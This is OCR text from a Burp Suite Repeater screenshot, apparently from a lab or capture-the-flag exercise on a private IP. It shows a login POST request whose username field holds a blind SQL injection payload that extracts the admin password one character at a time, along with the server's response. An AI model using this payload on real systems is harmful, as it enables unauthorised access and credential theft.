 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.139.241:10086 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.139.241:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
username='or(mid((select(password)from(admin)),1,1)='d')#&passwo
rd=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 24 Apr 2017 16:18:21 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 150
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Login</title>
</head>
<body style="text-align:center">
password error!
? < + > Type a search term 0 matches
Done 343 bytes | 5 millis